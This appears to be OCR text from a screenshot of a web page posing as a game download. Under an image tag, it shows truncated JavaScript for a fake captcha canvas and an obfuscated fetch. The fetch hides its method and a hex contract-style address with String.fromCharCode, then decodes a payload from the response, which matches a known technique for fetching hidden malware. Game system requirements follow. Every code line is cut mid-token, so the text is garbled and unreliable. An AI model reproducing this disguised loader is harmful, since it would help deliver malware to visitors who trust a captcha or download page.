
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.rand
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,10
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
CPU:
modern architecture (
Zen 3 / Alder Lake
minimum)
RAM:
enough space for
background apps
and OS
Disk:
150+ GB for
high-res texture
streaming